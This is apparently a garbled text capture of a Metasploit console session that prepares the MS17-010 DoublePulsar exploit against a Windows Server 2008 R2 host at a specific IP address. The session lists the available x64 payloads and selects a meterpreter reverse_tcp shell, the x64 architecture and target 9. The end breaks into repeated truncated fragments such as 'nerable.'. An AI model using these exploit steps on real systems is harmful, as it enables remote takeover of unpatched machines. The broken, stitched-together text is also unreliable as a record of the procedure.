 -- ----
8 Windows Server 2008 R2 (x86) (x64)
'Pablo Gonzalez (@pablogonzalezpe)',
msf exploit(ms17-010_doublepulsar) > set rhost 172.17.102.98
rhost => 172.17.102.98
msf exploit(ms17-010_doublepulsar) > set payload windows/x64/
set payload windows/x64/exec set payload windows/x64/shell/bind_ipv6_tcp
set payload windows/x64/loadlibrary set payload windows/x64/shell/bind_ipv6_tcp_uuid
set payload windows/x64/meterpreter/bind_ipv6_tcp set payload windows/x64/shell/bind_tcp
set payload windows/x64/meterpreter/bind_ipv6_tcp_uuid set payload windows/x64/shell/bind_tcp_uuid
set payload windows/x64/meterpreter/bind_tcp set payload windows/x64/shell/reverse_tcp
set payload windows/x64/meterpreter/bind_tcp_uuid set payload windows/x64/shell/reverse_tcp_uuid
set payload windows/x64/meterpreter/reverse_http set payload windows/x64/shell_bind_tcp
set payload windows/x64/meterpreter/reverse_https set payload windows/x64/shell_reverse_tcp
set payload windows/x64/meterpreter/reverse_tcp set payload windows/x64/vncinject/bind_ipv6_tcp
set payload windows/x64/meterpreter/reverse_tcp_uuid set payload windows/x64/vncinject/bind_ipv6_tcp_uuid
set payload windows/x64/meterpreter/reverse_winhttp set payload windows/x64/vncinject/bind_tcp
set payload windows/x64/meterpreter/reverse_winhttps set payload windows/x64/vncinject/bind_tcp_uuid
set payload windows/x64/meterpreter_bind_tcp set payload windows/x64/vncinject/reverse_http
set payload windows/x64/meterpreter_reverse_http set payload windows/x64/vncinject/reverse_https
set payload windows/x64/meterpreter_reverse_https set payload windows/x64/vncinject/reverse_tcp
set payload windows/x64/meterpreter_reverse_ipv6_tcp set payload windows/x64/vncinject/reverse_tcp_uuid
set payload windows/x64/meterpreter_reverse_tcp set payload windows/x64/vncinject/reverse_winhttp
set payload windows/x64/powershell_bind_tcp set payload windows/x64/vncinject/reverse_winhttps
set payload windows/x64/powershell_reverse_tcp
msf exploit(ms17-010_doublepulsar) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf exploit(ms17-010_doublepulsar) > set targetarchitecture x64
targetarchitecture => x64
msf exploit(ms17-010_doublepulsar) > set target 9
target => 9
msf exploit(ms17-010_doublepulsar) >
nerable.
nerable.
E to MS17-010! (Windows
nerable.
nerable.
nerable.
nerable.
nerable.
nerable.
nerable.